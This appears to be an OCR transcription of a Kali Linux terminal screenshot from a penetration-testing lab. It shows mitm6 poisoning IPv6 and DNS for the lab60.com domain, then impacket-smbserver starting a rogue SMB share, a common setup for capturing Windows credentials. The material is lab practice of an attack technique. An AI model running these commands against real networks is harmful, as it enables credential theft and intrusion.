 ne
POD60-Kali
Actions
1 2 3 4
12:45
kali@kali: ~
File Actions Edit View Help
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:3f:40:21]
IPv4 address: 10.0.60.3
IPv6 address: fe80::8787:3bfb:964:c1ad
DNS local search domain: lab60.com
DNS allowlist: lab60.com
IPv6 address fe80::5255:1 is now assigned to mac=00:0c:29:02:43:b3 host=WIN-IVQ7KRKL176
.Lab60.com. ipv4=
IPv6 address fe80::5255:2 is now assigned to mac=00:0c:29:cf:6d:7b host=POD60-W10.Lab60
.com. ipv4=
Renew reply sent to fe80::5255:1
Renew reply sent to fe80::5255:2
^C
Shutting down packet capture after next packet...
^C^C^C^C
┌──(kali㉿kali)-[~]
└─$ impacket-smbserver -smb2support Share /root/kali
Impacket v0.12.0.dev1+20240409.11536.ae3b5db - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed